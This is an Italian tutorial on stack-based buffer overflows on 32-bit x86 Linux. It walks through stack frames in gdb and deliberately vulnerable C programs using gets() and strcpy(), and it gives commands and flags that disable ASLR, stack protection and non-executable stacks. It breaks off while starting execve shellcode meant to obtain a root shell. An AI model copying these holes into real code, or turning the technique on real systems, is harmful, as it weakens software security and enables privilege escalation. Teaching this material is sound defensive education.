Tra tutte le vulnerabilità informatiche un posto d’onore è riservato agli overflow di memoria; presenti sin dagli albori dell’informatica sono stati e rimangono alla base dei più famigerati exploit presenti nella storia della sicurezza informatica e delle reti telematiche. Gli overflow di memoria sono stati lo spunto iniziale di alcuni dei più grandi successi delle personalità di spicco della comunità hacker.
Introduzione
In questa guida tratteremo la più tipica e nota variante di overflow, nota come stack-based buffer overflow in quanto involve un overflow delle variabili allocate sullo stack.
Prerequisiti
Questa guida è rivolta a lettori già in possesso di basilari conoscenze dell’architettura/piattaforma x86; la conoscenza, anche parziale, di programmazione a basso livello (es. linguaggio C) potrebbe risultare un vantaggio considerevole. Sebbene si riprenderà la tematica degli stack based buffer overflow (d’ora in poi chiamati, per semplicità, buffer overflow) partendo dalle basi, il possesso di questi prerequisiti risulterà di evidente aiuto al lettore.
Indirizzamento in memoria
Prima di introdurre i buffer overflow, tentiamo di spiegare velocemente l’organizzazione della memoria di un processo; ricordiamo che ogni considerazione a seguire riguarda specificatamente le architetture x86 (i classici pc Intel/AMD) in quanto lo schema organizzativo della memoria varia notevolmente rispetto altre specifiche.
La memoria associata ad un processo è suddivisa in tre macro aree (si veda la figura a seguire):
- text, la regione che contiene il codice eseguibile (istruzioni assembly) e i dati statici (es. stringhe) del programma; questa memoria dovrebbe essere strettamente read-only;
- data, ove sono localizzate le variabili (inizializzate e non) allocate dinamicamente (es. tramite malloc);
- stack, un’area di memoria utilizzata per memorizzate le variabili locali, per passare i parametri delle funzioni, per salvare e ripristinare il valore di alcuni registri di base (EIP, EBP, ESP, …)

Dunque lo stack è una regione utilizzata per "impilare" valori strettamente locali o di passaggio tra funzioni; la sua politica di servizio, LIFO last in first out, riflette esattamente l’esigenza di una memoria sfruttabile nel passaggio di dati tra funzioni. A livello astratto, si manipola tramite le istruzioni POP e PUSH utilizzate rispettivamente per estrarre e per aggiungere un oggetto sullo stack.
Stack
Abbiamo anticipato cos’è lo stack e, in linea di massima, il suo utilizzo. Vediamo ora come si concretizza nell’architettura x86 questo concetto.
Lo stack è una regione di memoria contigua allocato ad un indirizzo di memoria scelto e prefissato a run-time dal kernel; un registro, nello specifico il registro ESP (stack pointer), mantiene l’indirizzo di memoria della cima dello stack. Le architetture Intel x86 (ma anche altre quali SPARC e Motorola) implementano uno stack "crescente verso il basso" quindi il valore del registro ESP è sempre minore del valore iniziale del stack e l’allocazione di un oggetto sullo stack comporta un decremento del valore contenuto in ESP.
Per motivi di ottimizzazione del codice, è mantenuto un ulteriore registro detto base pointer (EBP), in altri contesti noto anche come frame pointer (FP), utilizzato come base per il calcolo della posizione delle variabili contenuti nello stack. Per chi non è usuale a tali concetti, riprenderemo questi concetti con un esempio pratico.
Funzionamento dello stack: un esempio pratico (1a parte)
Abbiamo concluso che lo stack è utilizzato, fondamentalmente, come memoria di transito per lo scambio di parametri tra funzioni e per le variabili locali alle funzioni stesse. Vediamo, tramite un esempio, come questo meccanismo sia implementato a livello assembler e quali possibilità offra ad un aggressore.
Si osserva che tutte le attività di compilazione, esecuzione e debugging saranno effettuate su una macchina Debian GNU/Linux a 32 bits; ovviamente, con le opportune modifiche, tutto ciò può essere riportato alle altre distribuzioni o ad altre piattaforme con caratteristiche simili. Il vincolo di un sistema operativo a 32 bits è stato posto per facilitare la comprensione al lettore inesperto in quanto i sistemi a 64 bits comportano diverse complicazioni.
Come ultima nota operativa, in tutti gli esempi a seguire si presupporà un sistema con memory randomization disabilitata e senza flags NX (No eXecute) o altre contromisure software per marcare la memoria dello stack come non eseguibile. Per ottenere questa configurazione è sufficiente eseguire come root i seguenti comandi:
sysctl -w kernel.randomize_va_space=0sysctl -w kernel.exec-shield=0Spendiamo due righe per commentare queste contromisure:
- la memory space randomization è una contromisura software che alloca i diversi segmenti di memoria di un processo ad indirizzi casuali, diversi ad ogni esecuzione. Normalmente gli indirizzi dei segmenti (text, data e stack) sono fissati all’avvio del kernel e dunque rimangono costanti sino ad un riavvio del sistema operativo; ciò facilita enormemente l’exploit di un buffer overflow in quanto gli indirizzi di tutte le variabili in gioco sono note;
- il flag NX, exec-shield e altre patch assimilabili sono contromisure hardware/software che permettono di segnalare l’area di memoria riservata allo stack come non-executable; sebbene i processori solitamente distinguano unicamente tra memoria read-only e read-write è buona regola segnalare le area di memoria autorizzate a contenere codice eseguibile, evitando che nello stack sia iniettato codice malevolo a run-time.
Un esempio pratico
Consideriamo il seguente esempio (stack_ex1.c):
#include <stdlib.h>
#include <stdio.h>
void myfunc(int a_val, int b_val)
{
char buffer[9] = "mybuffer";
printf("a_val: %d, b_val: %d, buffer: %sn", a_val, b_val, buffer);
}
int main()
{
myfunc(1, 2);
return 0;
}e, sfruttando GCC, procediamo alla compilazione:
gcc -ggdb -mpreferred-stack-boundary=2 -fno-stack-protector -z execstack -o stack_ex1 stack_ex1.cRiassiumiamo velocemente il significato dei flags:
- l’opzione -ggdb indica al compilatore di includere nell’eseguibile una serie di informazioni aggiuntive utili in fase di debugging, specifiche per gdb; queste informazioni, normalmente non presenti negli eseguibili in produzione, torneranno utili nell’esaminare la struttura dello stack;
- l’opzione -mpreferred-stack-boundary=n suggerisce al compilatore di tenere allineata la memoria dello stack ad indirizzi 2^n: in questa fase di studio, mantenere questo allineamento faciliterà l’esame del contenuto dello stack. Si noti che questo è solo un suggerimento che il programmatore fornisce al compilatore: qualora lo ritenesse opportuno, quest’ultimo è autorizzato ad ignorare il flag; coloro privi di dimestichezza con la tematica possono tranquillamente procedere senza soffermarsi su questo particolare;
- l’opzione -fno-stack-protector disabilita alcune contromisure software (stack canaries) normalmente inserite dal compilatore per rendere difficoltoso l’exploit degli stack-based buffer overflow;
- infine l’opzione -z execstack istruisce il linker per imporre che lo spazio di memoria riservato allo stack sia considerato "eseguibile".
Funzionamento dello stack: un esempio pratico (2a parte)
Carichiamo con GBD il compilato ed esaminiamo passo-passo il codice assembly:
gdb ./stack_ex1Per iniziare, estraiamo il dump della funzione main tramite il comando disas:
(gdb) disas main
Dump of assembler code for function main:
0x080483ff <+0>: push%ebp
0x08048400 <+1>: mov %esp,%ebp
0x08048402 <+3>: sub $0x8,%esp
0x08048405 <+6>: movl$0x2,0x4(%esp)
0x0804840d <+14>: movl$0x1,(%esp)
0x08048414 <+21>: call0x80483c4 <myfunc>
0x08048419 <+26>: mov $0x0,%eax
0x0804841e <+31>: leave
0x0804841f <+32>: ret
End of assembler dump.Abbiamo accennato come i registri ESP e EBP mantengano, rispettivamente, la posizione in cima e una non meglio identificata "posizione nota nello stack per ottimizzare il codice"; mentre il primo registro ha un chiaro obiettivo, mantenere un puntatore all’ultima area di memoria utilizzata dallo stack, lo scopo del secondo registro richiede una delucidazione. Lo stack, come ripetuto più volte, è utilizzato principalmente come area temporanea per il passaggio delle variabili tra funzione; immaginiamo il tipico scenario in cui una funzione è chiamata da un’altra funzione, a sua volta chiamata da un’altra funzione in cascata. Come tenere traccia degli indirizzi in memoria delle variabili utilizzando il solo registro ESP? Utilizzare un puntatore mobile per definizione richiederebbe che il compilatore tenga traccia di tutte le variabili nelle funzioni in cascata, richiamandole con indirizzi relativi dipendenti dal valore attuale del registro stesso e aggiornando tali calcoli ad ogni modifica di ESP. Un modo più semplice e conveniente sarebbe di mantenere un registro che punti all’inizio dell’area dello stack utilizzata dalla funzione corrente dimodochè la posizione delle variabili possa essere espressa in maniera costante; ecco spiegata l’esistenza del puntatore EBP, il base pointer.
Alla luce di questa spiegazione risulterà semplice capire le prime tre istruzioni assembly, similari in ogni chiamata di funzione e pertanto dette preambolo o prologo della funzione.
0x080483ff <+0>: push %ebp
0x08048400 <+1>: mov %esp,%ebp
0x08048402 <+3>: sub $0x8,%espLa prima istruzione salva il base pointer corrente, quindi relativo alla funzione chiamante, sullo stack mentre la seconda copia il valore dello stack pointer sul registro EBP rendendolo il nuovo base pointer (relativo alla funzione chiamata). I più attenti potrebbero chiedersi perchè questo prologo sia necessario anche nel main, notoriamente la funzione entry-point di un programma C. In realtà, sebbene il main sia effettivamente l’entry point dell’applicazione non rappresenta anche la prima funzione eseguita all’avvio di un programma; difatti il main è richiamato da una funzione interna della libreria C che si occupa di inizializzare alcune strutture di memoria/registri. Per tale motivo, visto che il main è anch’essa una funzione in cascata, è necessario il suddetto prologo.
Nel nostro studio assume particolare interesse la terza istruzione nella quale è sottratto il valore otto al contenuto nel registro ESP: quale significato assume questa operazione? Come spiegato in precedenza, nell’architettura dei nostri pc, lo stack cresce verso il basso; dunque questa sottrazione riserva otto ulteriori bytes sullo stack.
Funzionamento dello stack: un esempio pratico (3a parte)
Per capire a cosa siano destinati questi otto bytes, ritorniamo alla prima istruzione eseguita nel main del sorgente C:
myfunc(1, 2);La funzione myfunc è chiamata usando come argomenti i valori uno e due; visto che i compilatori C tipicamente interpretano i numeri plain (i valori inseriti staticamente nel codice) come tipo int e considerato che su piattaforma x86 un int ha una dimensione di quattro bytes, l’arcano è svelato: lo stack pointer ESP è spostato di otto bytes per permettere di copiare, usando le successive due istruzioni movl, i due argomenti interi.
0x08048405 <+6>: movl$0x2,0x4(%esp)
0x0804840d <+14>: movl$0x1,(%esp)Come si evince dal dump assembler, la copia è effettuata utilizzando indirizzi relativi allo stack pointer stesso:
- 0x4(%esp), che significa ESP+4, è il primo indirizzo di memoria del primo blocco da 4 bytes (mappato tra ESP+4 e ESP+7) ove memorizzare il valore due;
- (%esp), il valore contenuto in ESP, è il primo indirizzo di memoria del secondo blocco (mappato tra ESP e ESP+3), ove memorizzare il valore uno.
Non si dimentichi che lo stack cresce verso il basso, quindi le variabili sono indicizzate come ESP+X (X≥0).
I lettori più attenti avranno pronte due domande:
1) perchè gli argomenti della funzione myfunc sono copiate sullo stack in ordine inverso (prima il due, poi l’uno)?
2) perchè per inserire due variabili sullo stack non si sono sfruttate due istruzioni PUSH tipo:
push $0x2
push $0x1ma si sono eseguite tre istruzioni (sub, movl, movl), simulandone il funzionamento?
La risposta alla prima domanda è piuttosto semplice e, in realtà, abbiamo già fornito qualche indizio: lo stack astrae una struttura LIFO (Last In First Out), dunque il valore in cima allo stack è il primo ad essere estratto; invertendo l’ordine di inserimento diviene semplice recuperare, in maniera totalmente ordinata, i parametri nel codice della funzione chiamata: la funzione myfunc potrà accedere ai suoi argomenti secondo il giusto ordine semplicemente utilizzando istruzioni POP.
La seconda domanda richiede una riflessione più profonda relativa all’architettura x86 che in questa guida tratteremo solo superficialmente. Le varie istruzioni assembly hanno velocità di esecuzione molto diverse; in aggiunta, alcune istruzioni necessitano di "bloccare" temporaneamente la pipeline del processore (in gergo stallare) cioè impediscono che i diversi passi richiesti per completare un’istruzione assembly siano parallelizzabili. Ad esempio una PUSH rischiede di inserire in memoria un dato e di aggiornare il registro ESP di conseguenza: questo significa che due istruzioni PUSH non possono essere parallelizzate in quanto il valore del registro ESP deve essere aggiornato in maniera ordinata e coerente. Al contrario altre istruzioni quali la MOV hanno maggior gradi di libertà nell’esecuzione. I moderni compilatori adattano il loro funzionamento alle peculiarità e ai difetti della piattaforma esecutiva, generando codice il più possibile ottimizzato. A richiesta è possibile forzare un determinato comportamento ma solitamente i compilatori sono in grado di determinare autonomamente la migliore configurazione.
Ritorniamo al nostro esempio. Con l’istruzione seguente, una call, il flusso di esecuzione si sposta nella funzione myfunc:
0x08048414 <+21>: call0x80483c4 <myfunc>Esaminiamo quali modifiche questa operazione comporti sullo stack, esaminandone il dump.
Funzionamento dello stack: un esempio pratico (4a parte)
Per facilitare l’analisi, impostiamo il debugger per sospendere l’esecuzione del programma prima della chiamata a funzione myfunc; in termini tecnici, impostiamo un breakpoint all’istruzione:
call 0x80483e4 <myfunc>In GDB questa operazione si esplicita tramite il comando:
break *main+21in cui la parola chiave break è seguita da un indirizzo di memoria, sia esso nella forma di un numero assoluto o di un riferimento relativo. In questo caso *main+21 identifica proprio l’operazione di chiamata a myfunc, come riscontrabile tramite il disassemblato di main (disas main) esposto in precedenza.
Avviamo il programma col comando run e osserviamo come il debugger ne sospenda l’esecuzione al raggiungimento del breakpoint:
Breakpoint 1, ... in main () at stack_ex1.c:12
12 myfunc(1, 2);A questo punto esaminiamo il contenuto dei registri e dello stack; iniziamo con i registri EBP (base pointer) e ESP (stack pointer), stampandone in output il contenuto tramite il comando print:
print $ebp
$3 = (void *) 0xffffd1f8
print $esp
$4 = (void *) 0xffffd1f0Come previsto il valore del registro EBP è maggiore a quello del registro ESP in quanto, teniamo a sottolinearlo nuovamente, lo stack cresce verso il basso. In particolare la cima dello stack dista soli otto bytes dal registro EBP: visualizziamone il contenuto stampandone gli ultimi 16 bytes dello stack.
In GDB, il comando per stampare in output il contenuto di un’area di memoria è x che offre funzionalità simili a quelle della funzione printf del linguaggio C (si rimanda ad un qualsiasi tutorial all’uso di GDB per i dettagli del funzionamento).
A noi interessa stampare 16 bytes in formato esadecimale a partire dall’indirizzo di ESP; in termini tecnici, su architetture x86 questo significa stampare 4 word (una word è un blocco di 4 bytes nelle nostre architetture). Il comando pertanto diviene:
x/4wx $espche significa esamina (x) 4 word (4w), interpretate come esadecimale (x), a partire dall’indirizzo contenuto nel registro ESP ($esp). Il risultato è il seguente:
0xffffd1f0: 0x00000001 0x00000002 0xffffd278 0xf7eabe16In cima allo stack, senza troppe sorprese, troviamo i due parametri di myfunc che le istruzioni mov hanno inserito prima della chiamata a funzione.
Procediamo eseguendo l’instruzione assembler successiva, tramite il comando si, e verifichiamo nuovamente il contenuto dello stack:
si
x/4wx $esp
0xffffd1ec: 0x08048419 0x00000001 0x00000002 0xffffd278Notiamo che sullo stack è stata aggiunta una variabile di 4 bytes, 0x08048419. Questa variabile è l’indirizzo dell’istruzione successiva alla call myfunc che abbiamo iniziato ad eseguire; difatti, riprendendo il disassemblato del main:
0x08048414 <+21>: call0x80483c4 <myfunc>
0x08048419 <+26>: mov $0x0,%eaxriscontriamo proprio l’indirizzo di memoria in questione. Questo perchè, terminata una chiamata a funzione, il programma deve essere in grado di tornare alla funzione chiamante ed eseguirne l’istruzione successiva. Questo indirizzo è detto return address (RET) ed è salvato sullo stack subito dopo i parametri della funzione.
Funzionamento dello stack: un esempio pratico (5a parte)
Continuiamo l’esecuzione passo-passo:
si
x/4wx $esp
0xffffd1e8: 0xffffd1f8 0x08048419 0x00000001 0x00000002Sullo stack è stata aggiunta un’altra word contenente il valore del registro EBP; stiamo per eseguire il corpo della funzione myfunc, dunque a questa fase deve precedere il prologo della funzione, già ampiamente discusso, che prevede la copia del vecchio valore di EBP sullo stack, l’aggiornamento di ESP con il valore di EBP ed l’allocazione della memoria necessaria alle variabili locali sullo stack.
0x080483c4 <+0>: push %ebp
0x080483c5 <+1>: mov %esp,%ebp
0x080483c7 <+3>: sub $0x1c,%espEseguendo un’altra istruzione e stampando il contenuto dei registri EBP e ESP:
si
print $ebp
$3 = (void *) 0xffffd1e8
print $esp
$4 = (void *) 0xffffd1e8come prevedibile, i due registri contengono il medesimo indirizzo, avendo appena eseguito la copia di EBP su ESP con l’istruzione:
mov %esp,%ebpProcediamo nell’esame della funzione eseguendo la successiva istruzione; utilizziamo il comando s per superare in un solo passo l’istruzione di assegnamento al buffer:
s
6 char buffer[9] = "mybuffer";
sRitornando al disassemblato, possiamo verificare che effettivamente abbiamo superato le tre istruzioni (movl, movl, movb) che caricano sullo stack i nove caratteri del contenuto della variabile buffer. Come noto le strighe C sono NULL terminate, cioè l’ultimo byte di ogni stringa è il valore NULL 0x00; ne consegue che la stringa "mybuffer" sia composta da nove bytes invece che da otto. Esaminiamo il disassemblato:
disas myfunc
Dump of assembler code for function myfunc:
...
0x080483ea <+6>: movl $0x7562796d,-0x9(%ebp)
0x080483f1 <+13>: movl $0x72656666,-0x5(%ebp)
0x080483f8 <+20>: movb $0x0,-0x1(%ebp)
=> 0x080483fc <+24>: mov $0x8048510,%eax
0x08048401 <+29>: lea -0x9(%ebp),%edx
...Senza addentrarci nei dettagli, ricordiamo che la famiglia delle funzioni MOVx copia 1, 2 o 4 bytes tra due registri o tra registri e memoria; dunque con le prime due istruzioni sono copiati i primi 8 bytes mentre la successiva movb ne copia 1.
Visualizziamo il contenuto del registro ESP e dello stack:
print $esp
$5 = (void *) 0xffffd1cc
(gdb) x/12wx $esp
0xffffd1cc: 0x08048479 0xf7fd6304 0xf7fd5ff4 0x08048460
0xffffd1dc: 0x6dffd1f8 0x66756279 0x00726566 0xffffd1f8
0xffffd1ec: 0x0804843a 0x00000001 0x00000002 0xffffd278Tali informazioni assumono un significato più chiaro se formattiamo il contenuto come stringa ASCII, passando il parametro 1s al comando x:
(gdb) x/1s $esp
0xffffd1cc: "y20404b04c375367364_375367`20404b370321377mybuffer"Come atteso, ritroviamo copiato sullo stack la stringa mybuffer; in particolare questa si trova in posizione esp+19:
(gdb) x/1s $esp+19
0xffffd1df: "mybuffer"Questo calcolo non è frutto del caso; se riesaminiamo l’operazione che ha allocato lo spazio sullo stack:
0x080483c7 <+3>: sub $0x1c,%esposserviamo che sono stati allocati 2c bytes, valore che convertito dall’esadecimale al sistema decimale corrisponde a 28. Ora visto che la nostra stringa ha dimensione 9 (ricordiamoci del terminatore C), l’arcano è presto spiegato da una semplice regola di addizione (19+9=28).
Funzionamento dello stack: conclusioni
Sfruttiamo la figura seguente per ricapitolare l’utilizzo dello stack durante una chiamata a funzione, come nell’esempio appena descritto di myfunc:

Riassiumendo il processo:
- sono copiati sullo stack, in ordine inverso, i parametri della funzione;
- viene salvato l’indirizzo di ritorno dell’istruzione da eseguirsi al termine della funzione chiamata;
- viene eseguito il preambolo della funzione, copiando sullo stack il valore del registro EBP (base pointer) e aggiornando quest’ultimo con il valore del registro ESP (stack pointer);
- viene allocata sullo stack un’area sufficiente a contenere le variabili locali della funzione chiamata;
- l’area di memoria è eventualmente popolata con i valori assunti dalle variabili locali;
- al termine della funzione, il valore del registro EBP è copiato su ESP, mentre il registro EBP è ripristinato con il valore salvato sullo stack;
- il valore del registro EIP (istruction pointer) è ripristinato e l’esecuzione procede dall’indirizzo di ritorno memorizzato sullo stack.
Concludiamo l’analisi della funzione main, tralasciando le successive istruzioni in myfunc dedite a preparare ed utilizzare la funzione printf; abbiamo:
0x08048419 <+26>: mov $0x0,%eax
0x0804841e <+31>: leave
0x0804841f <+32>: retMolto semplicemente queste istruzioni permettono l’uscita dalla funzione main restituendo il valore zero; un ultimo appunto riguarda l’istruzione leave, utilizzata per eseguire il passo 6 del processo illustrato. Questa istruzione è del tutto analoga a:
mov %ebp, %esp
pop %ebpIn questo modo lo stack pointer punta esattamente al vecchio valore di EBP salvato sullo stack, recuperato dalla successiva istruzione pop. Per concludere, l’istruzione ret completa il processo nel passo 7.
Un esempio di stack overflow (1a parte)
Ora che abbiamo sviscerato il funzionamento dello stack durante una chiamata a funzione, esaminiamo il principale punto di attacco a questo processo.
Come abbiamo osservato, le funzioni allocano subito dopo il preambolo lo spazio necessario per contenere le variabili locali: cosa succederebbe se tentassimo di scrivere in questo spazio troppi bytes, superando la dimensione di memoria allocata? Questa situazione, nota come stack overflow, è ancora oggi straordinariamente comune e dovuta principalmente all’utilizzo di una serie di librerie di sistema che non effettuano alcun controllo sulla dimensione degli input. Per eseguire il nostro overflow scriviamo un piccolo programma C che prenda in input una stringa, la memorizzi e la stampi a video.
#include <stdlib.h>
#include <stdio.h>
int main()
{
// a 25-1=24 characters buffer
char buffer[25];
// gets function read a string from stdin
gets(buffer);
// print to screen and return
printf(buffer);
return 0;
}Questo programma utilizza una nota e potenzialmente pericolosa funzione di I/O, gets, per leggere una stringa da standard input, memorizzandola nel buffer passato come parametro. Questa funzione non esegue alcun controllo e copia nel buffer di destinazione la stringa in input indipendentemente dalla sua dimensione.
Compiliamo il programma ed eseguiamo qualche prova:
gcc -ggdb -mpreferred-stack-boundary=2 -fno-stack-protector -z execstack -o stack_ex2 stack_ex2.c
./stack_ex2
0123456789012345678901234
0123456789012345678901234
./stack_ex2
01234567890123456789012345
01234567890123456789012345
./stack_ex2
012345678901234567890123456
012345678901234567890123456
./stack_ex2
0123456789012345678901234567
0123456789012345678901234567
./stack_ex2
01234567890123456789012345678
Segmentation faultIl programma pare funzionare correttamente sino a 28 caratteri mentre termina con condizione di errore "Segmentation fault" dal 29-esimo carattere; la situazione pare anomala visto che il nostro buffer è di 25 caratteri. Ricorriamo nuovamente al debugger per capire come procede l’esecuzione.
gdb ./stack_ex2
disas main
Dump of assembler code for function main:
0x08048230 <+0>: push %ebp
0x08048231 <+1>: mov %esp,%ebp
0x08048233 <+3>: sub $0x20,%esp
0x08048236 <+6>: lea -0x19(%ebp),%eax
0x08048239 <+9>: mov %eax,(%esp)
0x0804823c <+12>: call 0x8048d60 <gets>
0x08048241 <+17>: lea -0x19(%ebp),%eax
0x08048244 <+20>: mov %eax,(%esp)
0x08048247 <+23>: call 0x8048d30 <printf>
0x0804824c <+28>: mov $0x0,%eax
0x08048251 <+33>: leave
0x08048252 <+34>: retAnzitutto impostiamo un breakpoint giusto prima della chiamata alla funzione gets ed eseguiamo il nostro programma:
break *main+9
runA questo punto, visualizziamo le locazioni di memoria contenute nei registri EBP e ESP e gli elementi in cima allo stack:
print $ebp
(void *) 0xffffd1b8
print $esp
(void *) 0xffffd198
x/16wx $esp
0xffffd198: 0x080c4acc 0x00000000 0xffffd1b8 0x08048d07
0xffffd1a8: 0x08048890 0x00000000 0x08048890 0xc60bed00
0xffffd1b8: 0xffffd228 0x080483ef 0x00000001 0xffffd254
0xffffd1c8: 0xffffd25c 0x00000000 0x00000000 0x00000000Procediamo alla prossima istruzione, la chiamata a funzione gets, a cui forniremo in input una sequenza di 24 "A" in maniera da saturare il nostro buffer (si ricorda che il 25-esimo bytes sarà utilizzato per il terminatore di stringa C):
s
AAAAAAAAAAAAAAAAAAAAAAAA // 24 volte "A"Proviamo a visualizzare nuovamente gli elementi in cima dello stack:
x/16wx $esp
0xffffd198: 0xffffd19f 0x41000000 0x41414141 0x41414141
0xffffd1a8: 0x41414141 0x41414141 0x41414141 0x00414141
0xffffd1b8: 0xffffd228 0x080483ef 0x00000001 0xffffd254
0xffffd1c8: 0xffffd25c 0x00000000 0x00000000 0x00000000Osserviamo immediatamente la numerosa presenza di byte 0x41, il valore esadecimale a cui è associata la lettera A. Coloro che avranno la forza di contarli ne troveranno, come atteso, ventiquattro ripetizioni. Nella seconda riga, quarta colonna, possiamo notare il terminare di stringa C, il byte NULL 0x00 che termina il nostro buffer; come controllo ulteriore possiamo individuare l’indirizzo di memoria con cui inizia il buffer e contare venticinque bytes sino a giungere al terminatore:
print & buffer
$6 = (char (*)[25]) 0xffffd19fDurante tutti questi calcoli ricordiamo di tenere sempre a mente che lo stack cresce verso il basso.
Adesso ripetiamo lo stesso esperimento inserendo ventotto ripetizioni della lettera A, il limite massimo che abbiamo individuato prima che il programma termini con la condizione di Segmentation Fault. Ricarichiamo il programma, ed esaminiamone lo stack prima e dopo la chiamata alla funzione gets:
run
x/16wx $esp
0xffffd198: 0x080c4acc 0x00000000 0xffffd1b8 0x08048d07
0xffffd1a8: 0x08048890 0x00000000 0x08048890 0x3cbd0300
0xffffd1b8: 0xffffd228 0x080483ef 0x00000001 0xffffd254
0xffffd1c8: 0xffffd25c 0x00000000 0x00000000 0x00000000
s
AAAAAAAAAAAAAAAAAAAAAAAAAAAA // 28 volte "A"
(gdb) x/16wx $esp
0xffffd198: 0xffffd19f 0x41000000 0x41414141 0x41414141
0xffffd1a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd1b8: 0x00414141 0x080483ef 0x00000001 0xffffd254
0xffffd1c8: 0xffffd25c 0x00000000 0x00000000 0x00000000Un esempio di stack overflow (2a parte)
Come prevedibile le quattro "A" aggiuntive hanno sovrascritto i bytes successivi, riconoscibili nella terza riga, prima colonna. Ma cosa abbiamo sovrascritto? Se riprendiamo il valore del registro EBP ci accorgeremo che si tratta proprio dell’indirizzo puntato dal base pointer. Dunque ciò che abbiamo sovrascritto è il base pointer salvato dalla funzione demandata a caricare in memoria la nostra funzione main; nella libreria C standard, questa funzione si chiama __libc_start_main e ha il compito di eseguire l’istruzione di chiamata a funzione verso il main. Pertanto, come ogni altra funzione, questo implica il salvataggio del return address RET e del vecchio base pointer EBP sullo stack.
Continuiamo l’esecuzione e esaminiamo quali effetti la nostra modifica abbia sul programma.
s
s
Cannot access memory at address 0x414145
s
Single stepping until exit from function __libc_start_main,
which has no line number information.
AAAAAAAAAAAAAAAAAAAAAAAAAAAA[Inferior 1 (process 6505) exited normally]Il programma, nonostante una condizione di errore, è terminato correttamente. Notiamo però che si è verificato un problema di accesso alla memoria "Cannot access memory at address 0x414145". Questo indirizzo di memoria è composto da una sequenza di byte 0x41, le nostre lettere A, più un byte 0x45 che deriva semplicemente dall’incremento di una word di 4 byte: 0x41+4. Ricapitolando, la funzione __libc_start_main ricarica il suo EBP che noi abbiamo modificato e non riesce ad accedere alla memoria indirizzata da tale indirizzo.
Concludiamo questo esempio con l’analisi di cosa succede inserendo una ripetizione di ventinove lettere A:
run
x/16wx $esp
0xffffd198: 0x080c4acc 0x00000000 0xffffd1b8 0x08048d07
0xffffd1a8: 0x08048890 0x00000000 0x08048890 0x4ead1800
0xffffd1b8: 0xffffd228 0x080483ef 0x00000001 0xffffd254
0xffffd1c8: 0xffffd25c 0x00000000 0x00000000 0x00000000
s
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA // 29 volte "A"
x/16wx $esp
0xffffd198: 0xffffd19f 0x41000000 0x41414141 0x41414141
0xffffd1a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd1b8: 0x41414141 0x08048300 0x00000001 0xffffd254
0xffffd1c8: 0xffffd25c 0x00000000 0x00000000 0x00000000Come in tutti i precedenti test, abbiamo riempito il buffer finchè possibile e abbiamo continuato sovrascrivendo le informazioni contenute negli indirizzi successivi. Questa volta notiamo però che abbiamo modificato anche il contenuto della terza riga, seconda colonna, sostituendo il byte 0xef con il terminatore di stringa 0x00. Prima di continuare l’esecuzione chiediamoci cosa abbiamo modificato e quali impatti possa avere. Riguardando la figura che riassume l’utilizzo dello stack durante una chiamata a funzione ci accorgiamo che giusto prima del vecchio registro EBP, ormai completamente sovrascritto, si trova il return address RET cioè l’indirizzo di memoria in cui si trova l’istruzione da eseguire una volta terminata la funzione main. Proviamo a visualizzare cosa è contenuto all’indirizzo RET 0x080483ef.
disas 0x080483ef
Dump of assembler code for function __libc_start_main:
0x08048260 <+0>: push %ebp
....Come atteso, all’indirizzo puntato da RET troviamo la già citata funzione __libc_start_main. Se quindi procediamo con l’esecuzione:
s
s
s
Cannot access memory at address 0x41414145
s
Single stepping until exit from function __libc_start_main,
which has no line number information.
Program received signal SIGSEGV, Segmentation fault.
0x08048300 in __libc_start_main ()Sfruttare il buffer overflow per ottenere privilegi amministrativi (1a parte)
Dunque abbiamo effettivamente sovrascritto il return address con il contenuto del nostro buffer. A quale pro? Giunti a questo punto, i lettori minimamente maliziosi dovrebbero avere intuito lo scopo che stiamo perseguendo: se siamo in grado di manipolare il return address tramite un parametro sotto nostro controllo, abbiamo la possibilità di alterare il flusso di esecuzione del programma richiamando funzioni non previste dagli sviluppatori!
Nel pianificare un tentativo di exploit, la preda più ambita è tipicamente una shell con privilegi amministrativi: ci poniamo quindi l’obiettivo di sfruttare i buffer overflow per ottenere una shell di root, nell’ipotesi che il programma vulnerabile sia eseguito con i privilegi di super-user. A questo proposito, utilizzeremo il seguente codice come esempio, vista la sua estrema semplicità:
#include <string.h>
void main(int argc, char *argv[]) {
char buffer[512];
if (argc > 1)
strcpy(buffer, argv[1]);
}Quello che ancora ci manca è il codice per eseguire una shell (in gergo shellcode); una shellcode di base è in realtà estremamente semplice: supponendo di voler eseguire una shell con /bin/sh, in linguaggio C si codifica tramite:
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}Ne esaminiamo brevemente il disassemblato in linguaggio macchina. Compilando con il comando:
